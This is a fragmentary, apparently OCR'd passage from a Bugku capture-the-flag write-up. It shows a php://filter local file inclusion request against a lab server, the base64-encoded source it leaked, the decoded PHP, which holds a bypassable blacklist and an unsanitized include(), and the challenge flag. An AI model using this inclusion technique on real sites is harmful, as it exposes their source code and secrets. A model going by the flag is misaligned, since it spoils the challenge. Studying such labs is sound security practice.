 123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.
火狐官方站点 新手上路 常用网址 京东商城 jar:file:///C:/Users/2...
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZm
请将要加密或解密的内容复制到以下区域
no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{edulcni_elif_lacol_si_siht}
?>
</html>
BASE64加密 BASE64解密